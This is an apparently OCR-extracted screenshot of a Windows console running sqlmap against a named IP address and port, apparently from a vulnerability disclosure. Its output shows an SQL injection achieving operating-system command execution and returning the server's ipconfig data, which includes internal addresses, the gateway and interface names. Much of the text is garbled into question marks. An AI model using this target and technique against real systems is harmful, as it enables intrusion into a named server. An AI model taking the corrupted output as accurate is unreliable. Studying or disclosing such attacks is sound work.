 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u http://60.215.8.148:6006/onlineAp...
[21:39:59] [INFO] retrieved: " "
[21:39:59] [INFO] retrieved: " "
[21:39:59] [INFO] retrieved: "?????? ????:"
[21:40:00] [INFO] retrieved: " "
command standard output:
---
Windows IP ??
?????? ????:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::968:c095:30d6:94d3◄
IPv4 ?? . . . . . . . . . . . . : 172.16.101.169
???? . . . . . . . . . . . . : 255.255.255.128
????. . . . . . . . . . . . . : 172.16.101.254
????? isatap.{43B1B014-175C-4279-90C8-496C995A6B8C}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
www.wooyun.org
????? Teredo Tunneling Pseudo-Interface: